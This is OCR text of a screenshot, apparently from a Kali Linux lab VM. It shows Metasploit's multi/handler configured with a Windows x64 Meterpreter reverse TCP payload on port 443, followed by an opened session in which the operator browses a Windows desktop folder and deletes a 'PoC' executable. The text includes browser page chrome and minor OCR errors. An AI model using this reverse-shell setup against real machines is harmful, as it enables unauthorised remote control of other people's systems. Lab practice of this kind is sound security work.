 kali-linux-2023.2-virtualbox-amd64 clonar [Corriendo] - Oracle VM VirtualBox
1 2 3 4
2
0:31
Google
https://www.google.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Gmail Imágenes
Acc
Google
Buscar con Google Voy a tener suerte
Colombia
Sobre Google Publicidad Negocios Cómo funciona la Búsqueda
Privacidad Condiciones Preferencias
kali@kali: ~
File Actions Edit View Help
Metasploit tip: Use sessions -1 to interact with the
last opened session
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler}
[-] No results from search
[-] Failed to load module: exploit/multi/handler}
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.10.18
lhost ⇒ 192.168.10.18
msf6 exploit(multi/handler) > set lport 443
lport ⇒ 443
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.10.18:443:- -
[*] Started reverse TCP handler on 0.0.0.0:443
[*] Sending stage (200774 bytes) to 192.168.10.15
[*] Meterpreter session 1 opened (192.168.10.28:443 → 192.168.10.15:59711) at 20
24-03-23 00:30:07 -0400
meterpreter > pwd
C:\Users\Smith\Desktop\PoC 443
meterpreter > ls
Listing: C:\Users\Smith\Desktop\PoC 443
Mode Size Type Last modified Name
100777/rwxrwxrwx 7168 fil 2024-03-16 22:19:53 -0400 PoC_80726163.exe
meterpreter > rm PoC_80726163.exe
14°C ESP 11:31 p. m.
22/03/2024